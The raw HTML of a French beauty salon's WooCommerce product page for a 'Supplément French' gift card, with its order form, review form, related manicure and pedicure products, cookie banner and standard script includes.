										<label>Choisissez une date:</label>	
										<input type="text"  name="mwb_wgm_send_date" id="mwb_wgm_send_date" class="mwb_wgm_send_date" placeholder="">
										<span class="mwb_wgm_info">(Le bénéficiaire va recevoir la carte cadeau à la date choisie)</span>

									</p>

																		<p class="mwb_wgm_section">
									<label class="mwb_wgm_from_label">De:</label>	
									<input type="text"  name="mwb_wgm_from_name" id="mwb_wgm_from_name" class="mwb_wgm_from_name" placeholder="Nom de l'expéditeur" required="required">
								</p>
								<p class="mwb_wgm_section">

									<label>Message d'accompagnement:</label>	
									<textarea name="mwb_wgm_message" id="mwb_wgm_message" class="mwb_wgm_message"></textarea>
									Caractères:									(<span id="mwb_box_char">0</span>/300)
								</p>

								<p>

									<label class = "mwb_gm_method">Méthode de distribution:</label>

																																																													<div class="mwb_wgm_delivery_method">

																				<input type="radio" name="mwb_wgm_send_giftcard" value="Mail to recipient" class="mwb_wgm_send_giftcard" id="to_mail" checked="checked">
																				<span class="mwb_wgm_method">Envoi par e-mail																				<div class="mwb_wgm_delivery_via_email">
																					<input type="text"  name="mwb_wgm_to_email" id="mwb_wgm_to_email" class="mwb_wgm_to_email"placeholder="Saisissez l’e-mail du bénéficiaire">
																					<input type="text"  name="mwb_wgm_to_name_optional" id="mwb_wgm_to_name_optional" class="mwb_wgm_to_email"placeholder="Saisissez le nom et prénom du bénéficiaire">
																					<span class= "mwb_wgm_msg_info">Nous l'enverrons à l'email du bénéficiaire nominativement (une piece d'identité sera demandée sur place)</span></div>
																				</div>	
																																				<div class="mwb_wgm_delivery_method">	

																					<input type="radio" name="mwb_wgm_send_giftcard" value="Downloadable" class="mwb_wgm_send_giftcard" id="mwb_wgm_send_giftcard_download">
																					<span class="mwb_wgm_method">Vous l'imprimez et le transmettez vous-même</span>
																					<div class="mwb_wgm_delivery_via_buyer">
																						<input type="text"  name="mwb_wgm_to_email_name" id="mwb_wgm_to_download" class="mwb_wgm_to_email mwb_wgm_disable" placeholder="Saisissez le nom et prénom du bénéficiaire" readonly><span class= "mwb_wgm_msg_info">Après validation de la commande, vous pouvez imprimer la carte cadeau nominative (une piece d'identité sera demandée sur place)</span></div>
																					</div>
																																					</p>
																		<div class="mwb_wgm_selected_template" style="display: inline-block; text-decoration: none; padding-right:20px;"><img class = "mwb_wgm_featured_img mwb_wgm_pre_selected_temp" id="2073" style="width: 70px; height: 70px;" src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/carte_cadeau_Zen-1.jpg"></div>																		<input name="add-to-cart" value="2133" type="hidden" class="mwb_wgm_hidden_pro_id">
																																					<input name="mwb_wgm_selected_temp" id="mwb_wgm_selected_temp" value="2073" type="hidden">
																																						<br/><span class="mwg_wgm_preview_email" ><a id="mwg_wgm_preview_email" href="javascript:void(0);">Aperçu</a> </span>																		</p>
																	</div>
																		
		<div class="wrap-group-qty"><div class="quantity">
	<span class="qty-nav decrease">-</span>
    <input
            type="number"
            id="quantity_69743dc3d3a3b"
            class="input-text qty text"
            step="1"
            min="1"
            max=""
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            inputmode="numeric" />
    <span class="qty-nav increase">+</span>
</div>
    
		<button type="submit" name="add-to-cart" value="2133" class="single_add_to_cart_button button alt">Ajouter au panier</button>

		</div>	</form>

	
<div class="product_meta">

	
	<span class="posted_in"><span class="heading-meta">Catégorie :</span> <a href="https://wp.zenetbeaute.fr/categorie/ongles/" rel="tag">Mains &amp; pieds</a></span>
	
	
</div>
<div class="zoo-product-data-tabs accordion-layout">    <div class="woocommerce-tabs wc-tabs-wrapper">
                    <div class="zoo-group-accordion accordion-active">
                <h3 class="tab-heading">Avis (0)                    <span class="toggle-visible"></span></h3>
                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab"
                     id="tab-reviews">
                    <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Soyez le premier à laisser votre avis sur &ldquo;Supplément French&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/ongles/supplement-french/#respond" style="display:none;">Annuler la réponse</a></small></span><form action="https://wp.zenetbeaute.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Votre note</label><select name="rating" id="rating" required>
						<option value="">Évaluation...</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><div class="comment-form-comment  wrap-text-field col-12"><textarea id="comment" placeholder="Your review *" name="comment" cols="45" rows="8" required></textarea></div><div class="comment-form-author wrap-text-field col-12 col-sm-6"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" required /></div>
<div class="comment-form-email  wrap-text-field col-12 col-sm-6"><input id="email" name="email" type="email" placeholder="E-mail" value="" size="30" required /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Soumettre" /> <input type='hidden' name='comment_post_ID' value='2133' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3450d9ec61" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="194"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
                </div>
            </div>
                </div>

</div><div class="wrap-content-popup-page">
	            <div class="content-popup-page size-guide-content">
								            </div>
			    <span class="close-popup-page"><i class="cs-font clever-icon-close"></i></span>
</div>
<div class="close-zoo-extend-cart-info">
</div>
	</div>

	</div>					<div class="mwb_wgm_expiry_notice clear">
						<h4>Giftcard Notice</h4>
						<p>Cette carte cadeau va expirer  60 jours après l'achat.</p>
					</div>
						
	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products zoo-products hover-effect-style-3 carousel-layout carousel" data-zoo-config='{&quot;cols&quot;:&quot;3&quot;}'>
			
					<li class="product type-product post-53 status-publish first instock product_cat-ongles has-post-thumbnail taxable shipping-taxable purchasable product-type-wgm_gift_card">
	<div class="wrap-product-loop-content"><div class="wrap-product-img">            <a href="https://wp.zenetbeaute.fr/produit/ongles/beaute-des-pieds-a-lorientale-option/" title="Beauté des pieds à l&rsquo;Orientale avec vernis semi-permanent"
               class="wrap-img">
				<img width="300" height="300" src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pieds-verni-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pieds-verni-300x300.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pieds-verni-150x150.jpg 150w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pieds-verni-120x120.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pieds-verni-30x30.jpg 30w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
		</div><div class="wrap-product-loop-detail"><h3 class="product-loop-title"><a href="https://wp.zenetbeaute.fr/produit/ongles/beaute-des-pieds-a-lorientale-option/" title="Beauté des pieds à l&rsquo;Orientale avec vernis semi-permanent">Beauté des pieds à l&rsquo;Orientale avec vernis semi-permanent</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>78,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
						<span class="mwb_price" >
							<a href="https://wp.zenetbeaute.fr/?mwb_wgm_preview_email=mwb_wgm_preview_email&product_id=53&TB_iframe=true&width=630&height=500" class="thickbox">Aperçu</a>	
						</span>
							<div class="wrap-product-loop-buttons"><a href="#" class="button btn-quick-view" title="Quick view" data-productID="53"><i class="zoo-icon-eye"></i> Quick view</a></div></div></div></li>

			
					<li class="product type-product post-52 status-publish instock product_cat-ongles has-post-thumbnail taxable shipping-taxable purchasable product-type-wgm_gift_card">
	<div class="wrap-product-loop-content"><div class="wrap-product-img">            <a href="https://wp.zenetbeaute.fr/produit/ongles/beaute-des-pieds-a-lorientale/" title="Beauté des pieds à l&rsquo;Orientale"
               class="wrap-img">
				<img width="300" height="300" src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/beaute-pieds-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/beaute-pieds-300x300.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/beaute-pieds-150x150.jpg 150w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/beaute-pieds-120x120.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/beaute-pieds-30x30.jpg 30w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
		</div><div class="wrap-product-loop-detail"><h3 class="product-loop-title"><a href="https://wp.zenetbeaute.fr/produit/ongles/beaute-des-pieds-a-lorientale/" title="Beauté des pieds à l&rsquo;Orientale">Beauté des pieds à l&rsquo;Orientale</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>58,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
						<span class="mwb_price" >
							<a href="https://wp.zenetbeaute.fr/?mwb_wgm_preview_email=mwb_wgm_preview_email&product_id=52&TB_iframe=true&width=630&height=500" class="thickbox">Aperçu</a>	
						</span>
							<div class="wrap-product-loop-buttons"><a href="#" class="button btn-quick-view" title="Quick view" data-productID="52"><i class="zoo-icon-eye"></i> Quick view</a></div></div></div></li>

			
					<li class="product type-product post-54 status-publish instock product_cat-ongles has-post-thumbnail taxable shipping-taxable purchasable product-type-wgm_gift_card">
	<div class="wrap-product-loop-content"><div class="wrap-product-img">            <a href="https://wp.zenetbeaute.fr/produit/ongles/vernis/" title="Pose vernis semi-permanent et dépose"
               class="wrap-img">
				<img width="300" height="300" src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-semi-permanent-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-semi-permanent-300x300.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-semi-permanent-150x150.jpg 150w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-semi-permanent-120x120.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-semi-permanent-30x30.jpg 30w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
		</div><div class="wrap-product-loop-detail"><h3 class="product-loop-title"><a href="https://wp.zenetbeaute.fr/produit/ongles/vernis/" title="Pose vernis semi-permanent et dépose">Pose vernis semi-permanent et dépose</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
						<span class="mwb_price" >
							<a href="https://wp.zenetbeaute.fr/?mwb_wgm_preview_email=mwb_wgm_preview_email&product_id=54&TB_iframe=true&width=630&height=500" class="thickbox">Aperçu</a>	
						</span>
							<div class="wrap-product-loop-buttons"><a href="#" class="button btn-quick-view" title="Quick view" data-productID="54"><i class="zoo-icon-eye"></i> Quick view</a></div></div></div></li>

			
					<li class="product type-product post-1790 status-publish last instock product_cat-ongles has-post-thumbnail taxable shipping-taxable purchasable product-type-wgm_gift_card">
	<div class="wrap-product-loop-content"><div class="wrap-product-img">            <a href="https://wp.zenetbeaute.fr/produit/ongles/pose-de-vernis-normal/" title="Pose de vernis normal"
               class="wrap-img">
				<img width="300" height="300" src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-normal-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-normal-300x300.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-normal-150x150.jpg 150w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-normal-120x120.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/pose-verni-normal-30x30.jpg 30w" sizes="auto, (max-width: 300px) 100vw, 300px" />            </a>
		</div><div class="wrap-product-loop-detail"><h3 class="product-loop-title"><a href="https://wp.zenetbeaute.fr/produit/ongles/pose-de-vernis-normal/" title="Pose de vernis normal">Pose de vernis normal</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></span>
						<span class="mwb_price" >
							<a href="https://wp.zenetbeaute.fr/?mwb_wgm_preview_email=mwb_wgm_preview_email&product_id=1790&TB_iframe=true&width=630&height=500" class="thickbox">Aperçu</a>	
						</span>
							<div class="wrap-product-loop-buttons"><a href="#" class="button btn-quick-view" title="Quick view" data-productID="1790"><i class="zoo-icon-eye"></i> Quick view</a></div></div></div></li>

			
		</ul>

	</section>
	</div>

</div>
		
	</main>
	
        <footer id="site-footer" class="site-footer">
            <div id="bottom-footer" class="footer-row footer-bottom full-width-contained footer-preset-default" ><div class="container"><div class="wrap-builder-items"><div class="row"><div class="col-md-5 col-12 builder-item builder-block-footer_copyright"><div class="builder-footer-copyright-item footer-copyright">Copyright &#169; 2026 Zen & Beauté</div></div><div class="col-md-2 col-12 builder-item builder-block-footer-html2"><div class="element-item element-footer-html2 builder-block-html  ">
    <a href="https://wp.zenetbeaute.fr/conditions-generales-de-vente/">CGV</a></div>
</div><div class="col-md-5 col-12 builder-item builder-block-footer-html1"><div class="element-item element-footer-html1 builder-block-html  ">
    <a href="https://360-visio.fr">Design ©360 Visio</a></div>
</div></div></div></div></div>        </footer>
        <div class="zoo-mask-close"></div>
    <a id="zoo-back-to-top" href="#site-header" title="Back to Top"><i class="cs-font clever-icon-up"></i></a>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://wp.zenetbeaute.fr/" class="custom-logo-link" rel="home"><img width="800" height="216" src="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1.png" class="custom-logo" alt="Zen et Beauté" decoding="async" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1.png 800w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1-300x81.png 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1-768x207.png 768w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1-120x32.png 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1-600x162.png 600w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1-30x8.png 30w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Boutique","@id":"https:\/\/wp.zenetbeaute.fr"}},{"@type":"ListItem","position":2,"item":{"name":"Mains &amp;amp; pieds","@id":"https:\/\/wp.zenetbeaute.fr\/categorie\/ongles\/"}},{"@type":"ListItem","position":3,"item":{"name":"Suppl\u00e9ment French","@id":"https:\/\/wp.zenetbeaute.fr\/produit\/ongles\/supplement-french\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/wp.zenetbeaute.fr\/produit\/ongles\/supplement-french\/#product","name":"Suppl\u00e9ment French","url":"https:\/\/wp.zenetbeaute.fr\/produit\/ongles\/supplement-french\/","description":"Remplissez les informations requises (e-mail, nom du b\u00e9n\u00e9ficiaire, et date d'envoi de l\u2019e-mail si vous avez choisi l'envoi par e-mail plut\u00f4t que d'imprimer vous-m\u00eame la carte cadeau, votre nom, le message d'accompagnement qui va figurer sur la carte cadeau).\r\nCliquez sur \"Aper\u00e7u\" pour visualiser le r\u00e9sultat puis ajoutez au panier une fois que vous avez termin\u00e9.","image":"https:\/\/wp.zenetbeaute.fr\/wp-content\/uploads\/2020\/04\/french_manucure.jpg","sku":2133,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/wp.zenetbeaute.fr\/produit\/ongles\/supplement-french\/","seller":{"@type":"Organization","name":"Zen et Beaut\u00e9","url":"https:\/\/wp.zenetbeaute.fr"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://wp.zenetbeaute.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='//wp.zenetbeaute.fr/wp-content/themes/cerato/assets/vendor/slick/slick.css' type='text/css' media='all' />
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/elementor-pro/assets/js/wp-core.js" id="wp-backend-js"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https:\/\/wp.zenetbeaute.fr\/wp-admin\/admin-ajax.php","product_image_custom_class":"","slider_support":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"https:\/\/wp.zenetbeaute.fr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://wp.zenetbeaute.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
